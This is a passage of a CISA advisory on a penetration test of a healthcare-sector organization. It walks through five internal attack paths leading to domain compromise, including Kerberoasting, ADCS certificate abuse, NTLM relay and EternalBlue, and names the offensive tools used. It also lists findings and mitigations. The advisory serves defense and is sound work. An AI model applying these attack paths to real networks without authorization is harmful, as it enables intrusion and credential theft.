[4] Service principal names - Win32 apps | Microsoft Learn
[5] Github | fortra / impacket
6] Github | byt3bl33d3r / CrackMapExec
[7] Github | ly4k / Certipy
[8] Github | topotam / PetitPotam
[9] Github | fortra / impacket / examples
[10] Github | login-securite / DonPAPI
[11] SP 800-63B, Digital Identity Guidelines: Authentication and Lifecycle Management | CSRC (nist.gov)
APPENDIX: MITRE ATT&CK TACTICS AND TECHNIQUES
Table 7: CISA Team ATT&CK Techniques for Reconnaissance
Reconnaissance
Technique Title
ID
Use
Active Scanning: Scanning IP Blocks
T1595.001
The CISA team first mapped the network to identify open web ports.
Table 8: CISA Team ATT&CK Techniques for Initial Access
Initial Access
Technique Title
ID
Use
Valid Accounts: Default Accounts
T1078.001
The CISA team did identify default credentials for multiple web interfaces during web application testing and used default printer credentials while penetration testing.
External Remote Services
T1133
The CISA team attempted to access various web interfaces with default administrator credentials.
Table 9: CISA Team ATT&CK Techniques for Execution
Execution
Technique Title
ID
Use
Command-Line Interface
T1059
The CISA team accessed a virtual machine interface enabling them to modify, power off, and/or delete critical virtual machines including domain controllers, file servers, and servers.
Command and Scripting Interpreter: Windows Command Shell
T1059.003
The CISA team used a webshell that allowed them to execute commands under the context of the local SYSTEM account.
Table 10: CISA Team ATT&CK Techniques for Privilege Escalation
Privilege Escalation
Technique Title
ID
Use
Valid Accounts: Domain Accounts
T1078.002
The CISA team used CrackMapExec to use ACCOUNT 1 to successfully connect to a domain controller (DC).
Table 11: CISA Team ATT&CK Techniques for Defense Evasion
Defense Evasion
Technique Title
ID
Use
Use Alternate Authentication Material
T1550
The CISA team authenticated to the domain controller as ACCOUNT 3 with the generated certificate.
Table 12: CISA Team ATT&CK Techniques for Credential Access
Credential Access
Technique Title
ID
Use
LLMNR/NBT-NS Poisoning and Relay
T1557.001
The CISA team initiated a LLMNR/NBT-NS/mDNS/DHCP poisoning tool to spoof a connection to the organization’s server for forced access.
Brute Force: Password Cracking
T1110.002
The CISA team cracked a service account with a weak password, giving them access to it.
Steal or Forge Kerberos Tickets: Kerberoasting
T1558.003
The CISA team gained access to domain accounts because any domain user can request a TGS ticket for domain accounts.
Adversary-in-the-Middle
T1557
The CISA team modified the “Save as file” configuration, to use File Transfer Protocol (FTP) instead of Server Message Block (SMB) and changed the Server Name and Network Path to point to a CISA-controlled machine running Responder.
Forced Authentication
T1187
The CISA team executed a “Connection Test” that sent the username and password over FTP.
Steal or Forge Authentication Certificates
T1649
The CISA team used Certipy to enumerate the ADCS certificate template vulnerabilities, allowing them to obtain certificates for different users.
OS Credential Dumping
T1003
The CISA team retrieved the NTLM hash for ACCOUNT 3.
Use Alternate Authentication Material: Pass the Hash
T1550.002
The CISA team used the hash to authenticate to the domain controller and validated Domain Administrator privileges, demonstrating compromise of the domain.
Brute Force: Password Spraying
T1110.003
The CISA team used a tool called CrackMapExec to spray easily guessable passwords across all domain accounts, giving them two sets of valid credentials.
Steal or Forge Kerberos Tickets
T1558
The CISA team used this certificate to acquire a TGT for ACCOUNT 5.
OS Credential Dumping: DCSync
T1003.006
The CISA team used DCSync to dump the NTLM hash for ACCOUNT 3 (a Domain Administrator account), effectively leading to domain compromise.
OS Credential Dumping: Security Account Manager
T1003.002
The CISA team dumped password hashes from a Security Account Manager (SAM) database.
Table 13: CISA Team ATT&CK Techniques for Discovery
Discovery
Technique Title
ID
Use
Network Sniffing
T1040
The CISA team spoofed a response to direct the victim host to a CISA-controlled machine on which Responder is running.
Account Discovery: Domain Account
T1087.002
The CISA team enumerated accounts with a Service Principal Name (SPN) set with their domain access.
Network Service Scanning
T1046
The CISA team canned the organization’s network to identify open web ports to see where they could leverage the default credentials they had.
Table 14: CISA Team ATT&CK Techniques for Lateral Movement
Lateral Movement
Technique Title
ID
Use
Remote Services
T1021
The CISA team exploited its Responder to perform malicious functions, such as stealing credentials or opening a session on a targeted host.
SMB/Windows Admin Shares
T1021.002
The CISA team confirmed they compromised the domain because ACCOUNT 1 had READ,WRITE permissions over the C$ administrative share.
Taint Shared Content
T1080
The CISA team found the device was configured with domain credentials to allow employees to save scanned documents to a network share.
Exploitation of Remote Services
T1210
The CISA team then executed a well-known EternalBlue exploit and established a shell on the server.
Table 15: CISA Team ATT&CK Techniques for Collection
Collection
Technique Title
ID
Use
Data from Network Shared Drive
T1039
The CISA team obtained credentials for cleartext, hashes, and from files.
Table 16: CISA Team ATT&CK Techniques for Impact
Collection
Technique Title
ID
Use
System Shutdown/Reboot
T1529
The CISA team assessed that with ACCOUNT 1, they could use it to modify, power off, and/or delete critical virtual machines, including domain controllers and file servers.
VERSION HISTORY
December 14, 2023: Initial version.
In January 2023, the Cybersecurity and Infrastructure Security Agency (CISA) conducted a Risk and Vulnerability Assessment (RVA) at the request of a Healthcare and Public Health (HPH) sector organization to identify vulnerabilities and areas for improvement. An RVA is a two-week penetration test of an entire organization, with one week spent on external testing and one week spent assessing the internal network. As part of the RVA, the CISA assessment team conducted web application, phishing, penetration, database, and wireless assessments. The assessed organization was a large organization deploying on-premises software.
During the one-week external assessment, the assessment team did not identify any significant or exploitable conditions in externally available systems that may allow a malicious actor to easily obtain initial access to the organization’s network. Furthermore, the assessment team was unable to gain initial access to the assessed organization through phishing. However, during internal penetration testing, the team exploited misconfigurations, weak passwords, and other issues through multiple attack paths to compromise the organization’s domain.
In coordination with the assessed organization, CISA is releasing this Cybersecurity Advisory (CSA) detailing the RVA team’s activities and key findings to provide network defenders and software manufacturers recommendations for improving their organizations’ and customers’ cyber posture, which reduces the impact of follow-on activity after initial access. CISA encourages the HPH sector and other critical infrastructure organizations deploying on-premises software, as well as software manufacturers, to apply the recommendations in the Mitigations section of this CSA to harden networks against malicious activity and to reduce the likelihood of domain compromise.
Download the PDF version of this report:
AA23-349A Enhancing Cyber Resilience: Insights from the CISA Healthcare and Public Health Sector Risk and Vulnerability Assessment
(PDF, 744.23 KB
)
TECHNICAL DETAILS
Note: This advisory uses the MITRE ATT&CK for Enterprise framework, version 14. See the MITRE ATT&CK Tactics and Techniques section for tables of the threat actors’ activity mapped to MITRE ATT&CK® tactics and techniques with corresponding mitigation and/or detection recommendations. For assistance with mapping malicious cyber activity to the MITRE ATT&CK framework, see CISA and MITRE ATT&CK’s Best Practices for MITRE ATT&CK Mapping and CISA’s Decider Tool.
Introduction
CISA has authority to, upon request, provide analyses, expertise, and other technical assistance to critical infrastructure owners and operators and provide operational and timely technical assistance to federal and non-federal entities with respect to cybersecurity risks. See generally 6 U.S.C. §§ 652(c)(5), 659(c)(6). After receiving a request for an RVA from the organization and coordinating high-level details of the engagement with certain personnel at the organization, CISA conducted the RVA in January 2023.
During RVAs, CISA tests the security posture of an organization’s network over a two-week period to determine the risk, vulnerability, and exploitability of systems and networks. During the first week (the external phase), the team tests public facing systems to identify exploitable vulnerabilities. During the second week (the internal phase), the team determines the susceptibility of the environment to an actor with internal access (e.g., malicious cyber actor or insider threat). The assessment team offers five services:
Web Application Assessment: The assessment team uses commercial and open source tools to identify vulnerabilities in public-facing and internal web applications, demonstrating how they could be exploited.
Phishing Assessment: The assessment team tests the susceptibility of staff and infrastructure to phishing attacks and determines what impact a phished user workstation could have on the internal network. The RVA team crafts compelling email pretexts and generates payloads, similar to ones used by threat actors, in order to provide a realistic threat perspective to the organization.
Penetration Testing: The assessment team tests the security of an environment by simulating scenarios an advanced cyber actor may attempt. The team’s goals are to establish a foothold, escalate privileges, and compromise the domain. The RVA team leverages both open source and commercial tools for host discovery, port and service mapping, vulnerability discovery and analysis, and vulnerability exploitation.
Database Assessment: The assessment team uses commercial database tools to review databases for misconfigurations and missing patches.
Wireless Assessment: The assessment team uses specialized wireless hardware to assess wireless access points, connected endpoints, and user awareness for vulnerabilities.
The assessed organization was in the HPH sector. See Table 1 for services in-scope for this RVA.
Table 1: In-Scope RVA Services
Phase
Scope
Services
External Assessment
Publicly available HPH-organization endpoints discovered during scanning
Penetration Testing
Phishing Assessment
Web Application Assessment
Internal Assessment
Internally available HPH-organization endpoints discovered during scanning
Database Assessment
Penetration Testing
Web Application Assessment
Wireless Assessment
Phase I: External Assessment
Penetration and Web Application Testing
The CISA team did not identify any significant or exploitable conditions from penetration or web application testing that may allow a malicious actor to easily obtain initial access to the organization’s network.
Phishing Assessment
The CISA team conducted phishing assessments that included both user and systems testing.
The team’s phishing assessment was unsuccessful because the organization’s defensive tools blocked the execution of the team’s payloads. The payload testing resulted in most of the team’s payloads being blocked by host-based protections through a combination of browser, policy, and antivirus software. Some of the payloads were successfully downloaded to disk without being immediately removed, but upon execution, the antivirus software detected the malicious code and blocked it from running. Some payloads appeared to successfully evade host-based protections but did not create a connection to the command and control (C2) infrastructure, indicating they may have been incompatible with the system or blocked by border protections.
Since none of the payloads successfully connected to the assessment team’s C2 server, the team conducted a credential harvesting phishing campaign. Users were prompted to follow a malicious link within a phishing email under the pretext of verifying tax information and were then taken to a fake login form.
While twelve unique users from the organization submitted credentials through the malicious form, the CISA team was unable to leverage the credentials because they had limited access to external-facing resources. Additionally, the organization had multi-factor authentication (MFA) implemented for cloud accounts. Note: At the time of the assessment, the CISA team’s operating procedures did not include certain machine-in-the-middle attacks that could have circumvented the form of MFA in place. However, it is important to note that tools like Evilginx[1] can be leveraged to bypass non-phishing resistant forms of MFA. Furthermore, if a user executes a malicious file, opening a connection to a malicious actor’s command and control server, MFA will not prevent the actor from executing commands and carrying out actions under the context of that user.
Phase II: Internal Assessment
Database, Web Application, and Wireless Testing
The CISA assessment team did not identify any significant or exploitable conditions from database or wireless testing that may allow a malicious actor to easily compromise the confidentiality, integrity, and availability of the tested environment.
The team did identify default credentials [T1078.001] for multiple web interfaces during web application testing and used default printer credentials while penetration testing. (See the Attack Path 2 section for more information.)
Penetration Testing
The assessment team starts internal penetration testing with a connection to the organization’s network but without a valid domain account. The team’s goal is to compromise the domain by gaining domain admin or enterprise administrator-level permissions. Generally, the team first attempts to gain domain user access and then escalate privileges until the domain is compromised. This process is called the “attack path”—acquiring initial access to an organization and escalating privileges until the domain is compromised and/or vital assets for the organization are accessed. The attack path requires specialized expertise and is realistic to what adversaries may do in an environment.
For this assessment, the team compromised the organization’s domain through four unique attack paths, and in a fifth attack path the team obtained access to sensitive information.
See the sections below for a description of the team’s attack paths mapped to the MITRE ATT&CK for Enterprise framework. See the Findings section for information on issues that enabled the team to compromise the domain.
Attack Path 1
The assessment team initiated LLMNR/NBT-NS/mDNS/DHCP poisoning [T1557.001] with Responder[2], which works in two steps:
Responder listens to multicast name resolution queries (e.g., LLMNR UDP/5355, NBTNS UDP/137) [T1040] and under the right conditions spoofs a response to direct the victim host to a CISA-controlled machine on which Responder is running.
Once a victim connects to the machine, Responder exploits the connection to perform malicious functions such as stealing credentials or opening a session on a targeted host [T1021].
With this tool, the CISA team captured fifty-five New Technology Local Area Network Manager version 2 (NTLMv2) hashes, including the NTLMv2 hash for a service account. Note: NTLMv2 and other variations of the hash protocol are used for clients to join a domain, authenticate between Active Directory forests, authenticate between earlier versions of Windows operating systems (OSs), and authenticate computers that are not normally a part of the domain.[3] Cracking these passwords may enable malicious actors to establish a foothold in the domain and move laterally or elevate their privileges if the hash belongs to a privileged account.
The service account had a weak password, allowing the team to quickly crack it [T1110.002] and obtain access to the organization’s domain. With domain access, the CISA assessment team enumerated accounts with a Service Principal Name (SPN) set [T1087.002]. SPN is the unique service identifier used by Kerberos authentication[4], and accounts with SPN are susceptible to Kerberoasting.
The CISA team used Impacket’s[5] GetUserSPNs tool to request Ticket-Granting Service (TGS) tickets for all accounts with SPN set and obtained their Kerberos hashes [T1558.003]. Three of these accounts had domain administrator privileges—offline, the team cracked ACCOUNT 1 (which had a weak password).
Using CrackMapExec[6], the assessment team used ACCOUNT 1 [T1078.002] to successfully connect to a domain controller (DC). The team confirmed they compromised the domain because ACCOUNT 1 had READ,WRITE permissions over the C$ administrative share [T1021.002] (see Figure 1).
Figure 1: ACCOUNT 1 Domain Admin PrivilegesTo further demonstrate the impact of compromising ACCOUNT 1, the assessment team used it to access a virtual machine interface. If a malicious actor compromised ACCOUNT 1, they could use it to modify, power off [T1529], and/or delete critical virtual machines, including domain controllers and file servers.
Attack Path 2
The team first mapped the network to identify open web ports [T1595.001], and then attempted to access various web interfaces [T1133] with default administrator credentials. The CISA team was able to log into a printer interface with a default password and found the device was configured with domain credentials to allow employees to save scanned documents to a network share [T1080].
While logged into the printer interface as an administrator, the team 1) modified the “Save as file” configuration to use File Transfer Protocol (FTP) instead of Server Message Block (SMB) and 2) changed the Server Name and Network Path to point to a CISA-controlled machine running Responder [T1557]. Then, the team executed a “Connection Test” that sent the username and password over FTP [T1187] to the CISA machine running Responder, which captured cleartext credentials for a non-privileged domain account (ACCOUNT 2).
Using ACCOUNT 2 and Certipy[7], the team enumerated potential certificate template vulnerabilities found in Active Directory Certificate Services (ADCS). Note: ADCS templates are used to build certificates for different types of servers and other entities on an organization’s network. Malicious actors can exploit template misconfigurations [T1649] to manipulate the certificate infrastructure into issuing fraudulent certificates and/or escalate user privileges to a domain administrator.
The WebServer template was misconfigured to allow all authenticated users permission to:
Change the properties of the template (via Object Control Permissions with Write Property Principals set to Authenticated Users).
Enroll for the certificate (via Enrollment Permissions including the Authenticated Users group).
Request a certificate for a different user (via EnrolleeSuppliesSubject set as True).
See Figure 2 for the displayed certificate template misconfigurations.
The template’s Client Authentication was set to False, preventing the CISA assessment team from requesting a certificate that could be used to authenticate to a server in the domain. To demonstrate how this misconfiguration could lead to privilege escalation, the assessment team, leveraging its status as a mere authenticated user, briefly changed the WebServer template properties to set Client Authentication to True so that a certificate could be obtained for server authentication, ensuring the property was set back to its original setting of False immediately thereafter.
The team used Certipy with the ACCOUNT 2 credentials to request a certificate for a Domain Administrator account (ACCOUNT 3). The team then authenticated to the domain controller as ACCOUNT 3 with the generated certificate [T1550] and retrieved the NTLM hash for ACCOUNT 3 [T1003]. The team used the hash to authenticate to the domain controller [T1550.002] and validated Domain Administrator privileges, demonstrating compromise of the domain via the WebServer template misconfiguration.
Attack Path 3
The CISA team used a tool called CrackMapExec to spray easily guessable passwords [T1110.003] across all domain accounts and obtained two sets of valid credentials for standard domain user accounts.
The assessment team leveraged one of the domain user accounts (ACCOUNT 4) to enumerate ADCS via Certipy and found that web enrollment was enabled (see Figure 3). If web enrollment is enabled, malicious actors can abuse certain services and/or misconfigurations in the environment to coerce a server to authenticate to an actor-controlled computer, which can relay the authentication to the ADCS web enrollment service and obtain a certificate for the server’s account (known as a relay attack).
Figure 3: Misconfigured ADCS Enumerated via CertipyThe team used PetitPotam [8] with ACCOUNT 4 credentials to force the organization’s domain controller to authenticate to the CISA-operated machine and then used Certipy to relay the coerced authentication attempt to the ADCS web enrollment service to receive a valid certificate for ACCOUNT 5, the domain controller machine account. They used this certificate to acquire a TGT [T1558] for ACCOUNT 5.
With the TGT for ACCOUNT 5, the CISA team used DCSync to dump the NTLM hash [T1003.006] for ACCOUNT 3 (a Domain Administrator account [see Attack Path 2 section]), effectively leading to domain compromise.
Attack Path 4
The CISA team identified several systems on the organization’s network that do not enforce SMB signing. The team exploited this misconfiguration to obtain cleartext credentials for two domain administrator accounts.
First, the team used Responder to capture the NTLMv2 hash for a domain administrator account. Next, they used Impacket’s NTLMrelayx tool[9] to relay the authentication for the domain administrator, opening a SOCKS connection on a host that did not enforce SMB signing. The team then used DonPAPI[10] to dump cleartext credentials through the SOCKS connection and obtained credentials for two additional domain administrator accounts.
The CISA team validated the privileges of these accounts by checking for READ,WRITE access on a domain controller C$ share [T1039], demonstrating Domain Administrator access and therefore domain compromise.
Attack Path 5
The team did vulnerability scanning [T1046] and identified a server vulnerable to CVE-2017-0144 (an Improper Input Validation [CWE-20] vulnerability known as “EternalBlue” that affects SMB version 1 [SMBv1] and enables remote code execution [see Figure 4]).
Figure 4: Checking for EternalBlue VulnerabilityThe CISA assessment team then executed a well-known EternalBlue exploit [T1210] and established a shell on the server. This shell allowed them to execute commands [T1059.003] under the context of the local SYSTEM account.
With this local SYSTEM account, CISA dumped password hashes from a Security Account Manager (SAM) database [T1003.002]. The team parsed the hashes and identified one for a local administrator account. Upon parsing the contents of the SAM database dump, the CISA team identified an NTLM hash for the local administrator account, which can be used to authenticate to various services.
The team sprayed the acquired NTLM hash across a network segment and identified multiple instances of password reuse allowing the team to access various resources including sensitive information with the hash.
Findings
Key Issues
The CISA assessments team identified several findings as potentially exploitable vulnerabilities that could compromise the confidentiality, integrity, and availability of the tested environment. Each finding, listed below, includes a description with supporting details. See the Mitigations section for recommendations on how to mitigate these issues.
The CISA team rated their findings on a severity scale from critical to informational (see Table 2).
Table 2: Severity Rating Criteria
Severity
Description
Critical
Critical vulnerabilities pose an immediate and severe risk to the environment because of the ease of exploitation and potential impact. Critical items are reported to the customer immediately.
High
Malicious actors may be able to exercise full control on the targeted device.
Medium
Malicious actors may be able to exercise some control of the targeted device.
Low
The vulnerabilities discovered are reported as items of interest but are not normally exploitable. Many low items reported by security tools are not included in this report because they are often informational, unverified, or of minor risk.
Informational
These vulnerabilities are potential weaknesses within the system that cannot be readily exploited. These findings represent areas that the customer should be cognizant of, but do not require any immediate action.
The CISA assessment team identified four High severity vulnerabilities and one Medium severity vulnerability during penetration testing that contributed to the team’s ability to compromise the domain. See Table 3 for a list and description of these findings.
Table 3: Key Issues Contributing to Domain Compromise
Issue
Severity
Service
Description
Poor Credential Hygiene: Easily Crackable Passwords
High
Penetration Testing
As part of their assessment, the team reviewed the organization’s domain password policy and found it was weak because the minimum password length was set to 8 characters. Passwords less than 15 characters without randomness are easily crackable, and malicious actors with minimal technical knowledge can use these credentials to access the related services.
The assessment team was able to easily crack many passwords throughout the assessment to move laterally and increase access within the domain. Specifically, the team:
Cracked the NTLMv2 hash for a domain account, and subsequently accessed the domain. (See the Attack Path 1 section.)
Cracked the password hash (obtained via Kerberoasting) of a domain administrator account and subsequently compromised the domain. (See the Attack Path 1 section.)
Poor Credential Hygiene: Guessable Credentials
High
Penetration Testing
As part of the penetration test, the assessment team tested to see if one or more services is accessible using a list of enumerated usernames alongside an easily guessed password. The objective is to see if a malicious actor with minimal technical knowledge can use these credentials to access the related services, enabling them to move laterally or escalate privileges. Easily guessable passwords are often comprised of common words, seasons, months and/or years, and are sometimes combined with special characters. Additionally, phrases or names that are popular locally (such as the organization being tested or a local sports teams) may also be considered easily guessable.
The team sprayed common passwords against domain user accounts and obtained valid credentials for standard domain users. (See the Attack Path 3 section.) (Cracking was not necessary for this attack.)
Misconfigured ADCS Certificate Templates
High
Penetration Testing
The team identified a WebServer template configured to allow all authenticated users permission to change the properties of the template and obtain certificates for different users. The team exploited the template to acquire a certificate for a Domain Administrator account (see the Attack Path 2 section).
Unnecessary Network Services Enabled
High
Penetration Testing
Malicious actors can exploit security vulnerabilities and misconfigurations in network services, especially legacy services.
The assessment team identified legacy name resolution protocols (e.g., NetBIOS, LLMNR, mDNS) enabled in the network, and abused LLMNR to capture NTLMv2 hashes, which they then cracked and used for domain access. (See the Attack Path 1 section.)
The team also identified an ADCS server with web enrollment enabled and leveraged it to compromise the domain through coercion and relaying. (See Attack Path 3 section.)
Additionally, the team identified hosts with WebClient and Spooler services, which are often abused by malicious actors to coerce authentication.
Elevated Service Account Privileges
High
Penetration Testing
Applications often require user accounts to operate. These user accounts, which are known as service accounts, often require elevated privileges. If an application or service running with a service account is compromised, an actor may have the same privileges and access as the service account.
The CISA team identified a service account with Domain Administrator privileges and used it to access the domain after cracking its password (See the Attack Path 1 section).
SMB Signing Not Enabled
High
Penetration Testing
The CISA team identified several systems on the organization’s network that do not enforce SMB signing and exploited this for relayed authentication to obtain cleartext credentials for two domain administrator accounts.
Insecure Default Configuration: Default Credentials
Medium
Web Application Assessment
Many off-the-shelf applications are released with built-in administrative accounts using predefined credentials that can often be found with a simple web search. Malicious actors with minimal technical knowledge can use these credentials to access the related services.
During testing, the CISA team identified multiple web interfaces with default administrator credentials and used default credentials for a printer interface to capture domain credentials of a non-privileged domain account. (See the Attack Path 2 section.)
In addition to the issues listed above, the team identified three High and seven Medium severity findings. These vulnerabilities and misconfigurations may allow a malicious actor to compromise the confidentiality, integrity, and availability of the tested environment. See Table 4 for a list and description of these findings.
Table 4: Additional Key Issues
Issue
Severity
Service
Description
Poor Credential Hygiene: Password Reuse for Administrator and User Accounts
High
Penetration Testing
Elevated password reuse is when an administrator uses the same password for their user and administrator accounts. If the user account password is compromised, it can be used to gain access to the administrative account.
The assessment team identified an instance where the same password was set for an admin user’s administrative account as well as their standard user account.
Poor Credential Hygiene: Password Reuse for Administrator Accounts
Medium
Penetration Testing
If administrator passwords are the same for various administrator accounts, malicious actors can use the password to access all systems that share this credential after compromising one account.
The assessment team found multiple instances of local administrator accounts across various systems using the same password.
Poor Patch Management: Out-of-Date Software
High
Penetration Testing
Patches and updates are released to address existing and emerging security vulnerabilities, and failure to apply the latest leaves systems open to attack with publicly available exploits. (The risk presented by missing patches and updates depends on the severity of the vulnerability).
The assessment team identified several unpatched systems including instances of CVE-2019-0708 (known as “BlueKeep”) and EternalBlue.
The team was unable to successfully compromise the systems with BlueKeep, but they did exploit EternalBlue on a server to implant a shell on a server with local SYSTEM privileges (see the Attack Path 5 section).
Poor Patch Management: Unsupported OS or Application
High
Penetration Testing
Using software or hardware that is no longer supported by the vendor poses a significant security risk because new and existing vulnerabilities are no longer patched). There is no way to address security vulnerabilities on these devices to ensure that they are secure. The overall security posture of the entire network is at risk because an attacker can target these devices to establish an initial foothold into the network.
The assessment team identified end-of-life (EOL) Windows Server 2008 R2 and Windows Server 2008 and Windows 5.1.
Use of Weak Authentication Measures
Medium
Penetration Testing
Applications may have weak or broken mechanisms to verify user identity before granting user access to protected functionalities. Malicious actors can exploit these to bypass authentication and gain access to use application resources and functionality.
The assessment team abused the Cisco Smart Install protocol to obtain configuration files for several Cisco devices on the organization’s network. These files contained encrypted Cisco passwords. (The CISA team was unable to crack these passwords within the assessment timeframe.)
PII Disclosure
Medium
Penetration Testing
The assessment team identified an unencrypted Excel file containing PII on a file share.
Hosts with Unconstrained Delegation Enabled Unnecessarily
Medium
Penetration Testing
The CISA team identified two systems that appeared to be configured with Unconstrained Delegation enabled. Hosts with Unconstrained Delegation enabled store the Kerberos TGTs of all users that authenticate to that host, enabling actors to steal service tickets or compromise krbtgt accounts and perform golden ticket or silver ticket attacks.
Although the assessment team was unable to fully exploit this configuration because they lost access to one of the vulnerable hosts, it could have led to domain compromise under the right circumstances.
Cleartext Password Disclosure
Medium
Penetration Testing
Storing passwords in cleartext is a security risk because malicious actors with access to these files can use them.
The assessment team identified several unencrypted files on a file share containing passwords for various personal and organizational accounts.
Insecure File Shares
Medium
Penetration Testing
Access to sensitive data (e.g., data related to business functions, IT functions, and/or personnel) should be restricted to only certain authenticated and authorized users.
The assessment team found an unsecured directory on a file share with sensitive IT information. The directory was accessible to all users in the domain group. Malicious actors with user privileges could access and/or exfiltrate this data.
Additional Issues
The CISA team identified one Informational severity within the organization’s networks and systems. These issues may allow a malicious actor to compromise the confidentiality, integrity, and availability of the tested environment, but are not readily exploitable. The information provided is to encourage the stakeholder to investigate these issues further to adjust their environments or eliminate certain aspects as needed, but the urgency is low.
Table 5: Informational Issues That CISA Team Noted
Issue
Severity
Service
Description
Overly Permissive Accounts
Informational
Penetration Testing
Account privileges are intended to control user access to host or application resources to limit access to sensitive information in support of a least-privilege security model. When user (or other) accounts have high privileges, users can see and/or do things they normally should not, and malicious actors can exploit this to access host and application resources.
The assessment team identified Active Directory objects where the Human Resources group appeared to be part of the privileged Account Operators group. This may have provided elevated privileges to accounts in the Human Resources group. (The CISA team was unable to validate and demonstrate the potential impact of this relationship within the assessment period).
Noted Strengths
The CISA team noted the following business, technical, and administrative components that enhanced the network security posture of the tested environment:
The organization’s network was found to have several strong, security-oriented characteristics such as:
Effective antivirus software;
Endpoint detection and response capabilities;
Good policies and best practices for protecting users from malicious files including not allowing users to mount ISO files;
Minimal external attack surface, limiting an adversary’s ability to leverage external vulnerabilities to gain initial access to the organization’s networks and systems;
Strong wireless protocols;
And network segmentation.
The organization’s security also demonstrated their ability to detect some of the CISA team's actions throughout testing and overall situational awareness through the use of logs and alerts.
The organization used MFA for cloud accounts. The assessment team obtained cloud credentials via a phishing campaign but was unable to use them because of MFA prompts.
MITIGATIONS
Network Defenders
CISA recommends HPH Sector and other critical infrastructure organizations implement the mitigations in Table 6 to mitigate the issues listed in the Findings section of this advisory. These mitigations align with the Cross-Sector Cybersecurity Performance Goals (CPGs) developed by CISA and the National Institute of Standards and Technology (NIST). The CPGs provide a minimum set of practices and protections that CISA and NIST recommend all organizations implement. CISA and NIST based the CPGs on existing cybersecurity frameworks and guidance to protect against the most common and impactful threats, tactics, techniques, and procedures. Visit CISA’s Cross-Sector Cybersecurity Performance Goals for more information on the CPGs, including additional recommended baseline protections.
Table 6: Recommendations to Mitigate Identified Issues
Issue
Recommendation
Poor Credential Hygiene: Easily Crackable Passwords
Follow National Institute of Standards and Technologies (NIST) guidelines when creating password policies to enforce use of “strong” passwords that cannot be cracked [CPG 2.B].[11] Consider using password managers to generate and store passwords.
Use “strong” passphrases for private keys to make cracking resource intensive [CPG 2.B]. Do not store credentials within the registry in Windows systems. Establish an organizational policy that prohibits password storage in files.
Ensure adequate password length (ideally 15+ characters) and complexity requirements for Windows service accounts and implement passwords with periodic expiration on these accounts [CPG 2.B]. Use Managed Service Accounts, when possible, to manage service account passwords automatically.
Poor Credential Hygiene: Guessable Credentials
Do not reuse local administrator account passwords across systems. Ensure that passwords are “strong” and unique [CPG 2.C].
Use phishing-resistant multi-factor authentication (MFA) for all administrative access, including domain administrative access [CPG 2.H]. If an organization that uses mobile push-notification-based MFA is unable to implement phishing-resistant MFA, use number matching to mitigate MFA fatigue. For more information, see CISA fact sheets on Implementing Phishing-Resistant MFA and Implementing Number Matching in MFA Applications.
Misconfigured ADCS Certificate Templates
Restrict enrollment rights in templates to only those users or groups that require it. Remove the Enrollee Supplies Subject flag from templates if it is not necessary or enforce manager approval if required. Consider removing Write Owner, Write DACL and Write Property permissions from low-privilege groups, such as Authenticated Users where those permissions are not needed.
Unnecessary Network Services Enabled
Ensure that only ports, protocols, and services with validated business needs are running on each system. Disable deprecated protocols (including NetBIOS, LLMNR, and mDNS) on the network that are not strictly necessary for business functions, or limit the systems and services that use the protocol, where possible [CPG 2.W].
Disable the WebClient and Spooler services where possible to minimize risk of coerced authentication.
Disable ADCS web-enrollment services. If this service cannot be disabled, disable NTLM authentication to prevent malicious actors from performing NTLM relay attacks or abusing the Spooler and WebClient services to coerce and relay authentication to the web-enrollment service.
Elevated Service Account Privileges
Run daemon applications using a non-Administrator account when appropriate.
Configure Service accounts with only the permissions necessary for the services they operate.
To mitigate Kerberoasting attacks, use AES or stronger encryption instead of RC4 for Kerberos hashes [CPG 2.K]. RC4 is considered weak encryption.
SMB Signing Not Enabled
Require SMB signing for both SMB client and server on all systems to prevent certain adversary-in-the-middle and pass-the-hash attacks. See Microsoft’s Overview of Server Message Block signing for more information.
Insecure Default Configuration: Default Credentials
Verify the implementation of appropriate hardening measures, and change, remove, or deactivate all default credentials [CPG 2.A].
Before deploying any new devices in a networked environment, change all default passwords for applications, operating systems, routers, firewalls, wireless access points, and other systems to have values consistent with administration-level accounts [CPG 2.A].
Poor Credential Hygiene: Password Reuse for Administrator and User Accounts
Discontinue reuse or sharing of administrative credentials among user/administrative accounts [CPG 2.C].
Use unique credentials across workstations, when possible, in accordance with applicable federal standards, industry best practices, and/or agency-defined requirements.
Train users, especially privileged users, against password reuse [CPG 2.I].
Poor Credential Hygiene: Password Reuse for Administrator Accounts
Discontinue reuse or sharing of administrative credentials among systems [CPG 2.C]. When possible, use unique credentials across all workstations in accordance with applicable federal standards, industry best practices, and/or agency-defined requirements.
Implement a security awareness program that focuses on the methods commonly used in intrusions that can be blocked through individual action [CPG 2.I].
Implement Local Administrator Password Solution (LAPS) where possible if your OS is older than Windows Server 2019 and Windows 10 as these versions do not have LAPS built in. Note: The authoring organizations recommend organizations upgrade to Windows Server 2019 and Windows 10 or greater.
Poor Patch Management: Out-of-Date Software
Enforce consistent patch management across all systems and hosts within the network environment [CPG 1.E].
Where patching is not possible due to limitations, implement network segregation controls [CPG 2.F] to limit exposure of the vulnerable system or host.
Consider deploying automated patch management tools and software update tools for operating system and software/applications on all systems for which such tools are available and safe.
Poor Patch Management: Unsupported OS or Application
Evaluate the use of unsupported hardware and software and discontinue where possible. If discontinuing the use of unsupported hardware and software is not possible, implement additional network protections to mitigate the risk.
Use of Weak Authentication Measures
Require phishing-resistant MFA for all user accounts that have access to sensitive data or systems. If MFA is not possible, it is recommended to, at a minimum, configure a more secure password policy by aligning with guidelines put forth by trusted entities such as NIST [CPG 2.H].
PII Disclosure
Implement a process to review files and systems for insecure handling of PII [CPG 2.L]. Properly secure or remove the information. Conduct periodic scans of server machines using automated tools to determine whether sensitive data (e.g., personally identifiable information, health, credit card, or classified information) is present on the system in cleartext.
Encrypt PII and other sensitive data, and train users who handle sensitive data to utilize best practices for encrypting data and storing it securely. If sensitive data must be stored on shares or other locations, restrict access to these locations as much as possible through access controls and network segmentation [CPG 2.F, 2.K, 2.L].
Hosts with Unconstrained Delegation Enabled Unnecessarily
Remove Unconstrained Delegation from all servers. If Unconstrained Delegation functionality is required, upgrade operating systems and applications to leverage other approaches (e.g., configure Constrained Delegation, enable the Account is sensitive and cannot be delegated option) or explore whether systems can be retired or further isolated from the enterprise. CISA recommends Windows Server 2019 or greater.
Cleartext Password Disclosure
Implement a review process for files and systems to look for cleartext account credentials. When credentials are found, remove or change them to maintain security [CPG 2.L].
